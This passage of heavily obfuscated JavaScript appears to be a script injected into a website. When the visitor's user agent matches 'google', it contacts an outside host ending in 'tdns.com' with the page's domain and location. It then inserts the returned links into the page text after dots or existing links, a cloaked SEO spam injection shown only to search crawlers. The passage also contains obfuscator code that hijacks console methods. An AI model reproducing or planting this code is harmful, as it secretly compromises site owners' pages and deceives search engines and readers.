-0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});